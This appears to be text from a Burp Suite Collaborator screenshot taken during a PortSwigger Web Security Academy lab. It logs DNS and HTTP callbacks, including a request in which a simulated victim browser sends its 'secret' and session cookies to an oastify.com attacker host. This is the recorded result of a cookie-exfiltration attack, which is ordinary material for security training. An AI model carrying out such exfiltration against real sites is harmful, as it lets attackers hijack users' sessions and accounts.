 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-jul-25 21:50:55.564 UTC DNS t9302lclkp0cark03vxhg7gk4ba4yumj 3.248.186.20
2 2025-jul-25 21:50:55.564 UTC DNS t9302lclkp0cark03vxhg7gk4ba4yumj 3.248.180.108
3 2025-jul-25 21:50:55.565 UTC DNS t9302lclkp0cark03vxhg7gk4ba4yumj 3.251.104.204
4 2025-jul-25 21:50:55.564 UTC DNS t9302lclkp0cark03vxhg7gk4ba4yumj 3.248.186.20
5 2025-jul-25 21:50:55.604 UTC HTTP t9302lclkp0cark03vxhg7gk4ba4yumj 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?cookie=secret=skFtx20fdvrfjzNuSoOPF9K7GcDZTHgu;%20session=rH1t5Ue7XkBXgCXJrLJd1BjLMvEPAURY HTTP/1.1
2 Host: t9302lclkp0cark03vxhg7gk4ba4yumj.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0a2900f2031d3ca081af7f66000600c1.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a2900f2031d3ca081af7f66000600c1.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9